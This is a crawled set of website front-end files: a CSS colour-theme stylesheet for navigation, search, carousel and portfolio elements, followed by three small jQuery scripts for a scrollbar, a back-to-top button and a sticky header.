.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
@media (max-width:991px){.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
.header-section-scroll .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before, .header-section-scroll .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover, .header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{color:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{color:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon:before, .header-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child:hover, .header-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#9D080D;}
}
.header-vertical .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-vertical .navbar-toggle:hover .toggle-icon:before, .header-vertical .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
.header-shrink .search.search-white .search-btn .search-btn-default:hover,
.header-shrink .search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.search-classic .search-classic-field{border-top-color:#9D080D;}
@media (max-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
.search-fullscreen .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{color:#9D080D;}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{color:#9D080D;}
@media (min-width:992px){.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
.sidebar-trigger:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger:hover .sidebar-trigger-icon:before, .sidebar-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before, .sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-about-link:hover{color:#9D080D;}
@media (min-width:992px){.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{background:#9D080D;border-color:#9D080D;}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{color:#9D080D;}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{background:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.contact-us .contact-us-timeline-day{background:#9D080D;}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{color:#9D080D;}
.faq-v2 .faq-v2-community .faq-v2-community-icon{color:#9D080D;}
.animsition-loading{border-left-color:#9D080D;}
.back-to-top-theme{background:#9D080D;}
.back-to-top-theme:hover{background:#9D080D;}
.owl-dot span,
.owl-dots span{border-color:#9D080D;}
.owl-dot.active span,
.owl-dots.active span{background:#9D080D;}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{background:#9D080D;}
.owl-control-arrows-v1 .owl-arrow:hover{background:#9D080D;}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-filter-item:hover{color:#9D080D;}
.theme-portfolio .cbp-filter-counter{background:#9D080D;}
.theme-portfolio .cbp-filter-counter:after{border-top-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{background:#9D080D;}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(229, 89, 115, 0.6);}
.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(229, 89, 115, 0.5);}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before, .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{background:#9D080D;}
.theme-portfolio-desc .portfolio-item-category:hover{color:#9D080D;}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{background:#9D080D;}
.theme-carousel-indicators-v2 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v3 li.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover{border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v4 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{border-color:#9D080D;}
.tp-loader.spinner2{background:#9D080D;}
.services-v6:hover:before{background:rgba(229, 89, 115, 0.8);}
.services-v7 .services-v7-link-icon:hover{background:#9D080D;border-color:#9D080D;}
.services-v8:hover{background:#9D080D;}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{background:#9D080D;border-color:#9D080D;}
.work-v1 .work-v1-badge{background:#9D080D;}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#9D080D;}
.shopify-product:hover .shopify-product-name{color:#9D080D;}
.image-comparison-container .image-comparison-handle{background:#9D080D;}
.color-base{color:#9D080D !important;}
.bg-color-base{background:#9D080D !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js
body_size: -323
content:
var Scrollbar=function(){"use strict";var handleScrollbarLinear=function(){$(".scrollbar").mCustomScrollbar({theme:"minimal-dark"});}
return{init:function(){handleScrollbarLinear();}}}();$(document).ready(function(){Scrollbar.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js
body_size: -254
content:
$(document).ready(function($){var offset=300,offset_opacity=1200,scroll_top_duration=700,$back_to_top=$('.js-back-to-top');$(window).scroll(function(){($(this).scrollTop()>offset)?$back_to_top.addClass('back-to-top-is-visible'):$back_to_top.removeClass('back-to-top-is-visible back-to-top-fade-out');if($(this).scrollTop()>offset_opacity){$back_to_top.addClass('back-to-top-fade-out');}});$back_to_top.on('click',function(event){event.preventDefault();$('body,html').animate({scrollTop:0,},scroll_top_duration);});});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js
body_size: -324
content:
var HeaderSticky=function(){'use strict';var handleHeaderSticky=function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}
$(window).on('scroll',function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}else{$('.header-sticky').removeClass('header-shrink');}});}
return{init:function(){handleHeaderSticky();}}}();$(document).ready(function(){HeaderSticky.init();});